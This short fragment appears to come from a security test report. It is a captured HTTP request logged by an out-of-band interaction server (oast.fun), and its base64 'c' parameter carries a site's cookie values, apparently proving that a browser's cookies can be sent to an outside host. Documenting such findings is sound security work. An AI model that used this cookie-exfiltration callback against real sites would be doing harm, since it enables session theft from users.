 Request Response From IP address:
Request
Copy
GET /?c=ZXpvYWRnaWRfMzc0OTI4PS0xOyBlem9yZWZfMzc0OTI4PTs
Host: cdkhapj2vtc0000ng0w0gg3aimcyyyyyb.oast.fun
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Dnt: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Te: trailers
Upgrade-Insecure-Requests: 1
User-Agent: